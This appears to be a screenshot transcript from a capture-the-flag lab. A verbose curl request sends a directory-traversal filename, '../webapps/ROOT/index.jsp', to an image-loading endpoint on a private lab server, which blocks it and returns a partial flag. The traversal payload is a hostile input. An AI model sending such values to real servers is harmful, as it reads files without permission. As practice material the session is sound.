 ➜ curl -v 'http://192.168.56.106/loadImage?filename=../webapps/ROOT/index.jsp'
*   Trying 192.168.56.106:80...
* TCP_NODELAY set
* Connected to 192.168.56.106 (192.168.56.106) port 80 (#0)
> GET /loadImage?filename=../webapps/ROOT/index.jsp HTTP/1.1
> Host: 192.168.56.106
> User-Agent: curl/7.65.1
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200
< Server: nginx/1.10.3 (Ubuntu)
< Date: Sat, 13 Jul 2019 00:05:06 GMT
< Content-Length: 219
< Connection: keep-alive
<
You are on the right path. But we blocked this request for obvious reasons. :D ... Here is a flag for t
rying to do this: flag:no8:{5cfd2 Submit this flag at: http://white
hat.lk/flags
* Connection #0 to host 192.168.56.106 left intact